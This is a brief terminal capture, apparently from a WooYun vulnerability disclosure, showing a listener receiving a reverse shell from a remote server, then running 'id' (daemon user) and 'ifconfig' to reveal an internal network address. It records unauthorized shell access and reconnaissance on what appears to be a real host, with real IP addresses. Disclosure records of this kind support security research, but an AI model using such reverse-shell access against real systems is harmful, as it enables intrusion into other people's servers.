 正在监听[任何一个(多个)] 2015 ...
119.254.118.158: 反向连接查询主机: h_errno 11004: 无数据
连接到 [192.168.222.202] 来自 (UNKNOWN) [119.254.118.158] 38891: 无数据
bash: no job control in this shell
bash-4.1$ id
id
uid=2(daemon) gid=2(daemon) groups=2(daemon),1(bin),4(adm),7(lp)
bash-4.1$ /sbin/ifconfig
/sbin/ifconfig
em1 Link encap:Ethernet HWaddr 44:A8:42:18:88:EB
inet addr:10.1.1.160 Bcast:10.1.255.255 Mask:255.255.0.0
inet6 addr: fe80::46a8:42ff:fe18:88eb/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:46612508 errors:0 dropped:0 overruns:0 frame:0
TX packets:38123593 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
www.wooyun.org